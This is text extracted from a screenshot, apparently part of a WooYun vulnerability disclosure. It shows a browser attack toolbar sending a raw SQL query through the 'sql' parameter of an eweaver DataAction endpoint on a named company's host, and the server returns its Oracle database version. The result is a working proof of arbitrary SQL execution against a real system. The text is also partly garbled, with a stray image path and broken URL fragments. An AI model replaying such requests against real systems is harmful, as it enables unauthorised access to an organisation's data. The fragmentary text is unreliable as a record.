 http://oa.gra...um|20=|201|20
ceAction/com.eweaver.base.DataAction?sql=|20select|20*|20from|20v$version|20where|20rownum|20=|201|20
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.grand-trade.com/ServiceAction/com.eweaver.base.DataAction?sql=|20select|20*|20from|20v$version|20where|20rownum|20=|201|20
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <data>
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
</data>
www.wooyun.org